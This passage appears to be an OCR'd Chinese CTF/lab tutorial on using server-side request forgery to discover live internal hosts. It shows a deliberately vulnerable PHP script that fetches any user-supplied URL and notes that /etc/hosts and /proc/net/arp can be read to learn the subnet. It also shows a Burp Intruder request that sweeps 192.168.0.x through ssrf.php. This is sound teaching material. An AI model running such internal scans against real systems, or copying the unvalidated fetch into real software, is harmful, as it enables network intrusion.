 探测内网主机存活之前，我们首先要得到目标主机的网段，然后再判断该网段的存活主机，可以通过读
取/etc/hosts、/proc/net/arp、/proc/net/fib_trie等文件获得目标主机的网段
这里我们通过读取flag获取到内网ip为192.168.0.100，即内网的网段为192.168.0.0
访问：http://192.168.13.144/ssrf.php?url=http://192.168.0.1，用burp爆破
不安全 | 192.168.13.144/ssrf.php?url=http://192.168.0.1
网络安全 CTF 编码转换 作图软件 JAVA 百度一下，你就知道
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /ssrf.php?url=http://192.168.0.§1§ HTTP/1.1
Host: 192.168.13.144
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set,
and each payload type can be customized in different ways.
Payload set: 1 Payload count: 256
Payload type: Numbers Request count: 256
Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.